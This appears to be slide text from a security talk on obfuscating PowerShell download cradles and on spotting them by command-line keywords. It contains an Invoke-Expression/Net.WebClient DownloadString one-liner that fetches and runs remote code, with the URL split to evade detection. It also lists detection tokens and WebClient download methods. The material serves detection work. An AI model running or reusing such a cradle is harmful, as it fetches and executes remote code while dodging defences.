 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .DownloadString(
Net.WebClient class has options:
• .DownloadString
• .DownloadStringAsync
• .DownloadStringTaskAsync
• .DownloadFile
• .DownloadFileAsync
• .DownloadFileTaskAsync
• .DownloadData
• .DownloadDataAsync
• .DownloadDataTaskAsync
• OpenRead
 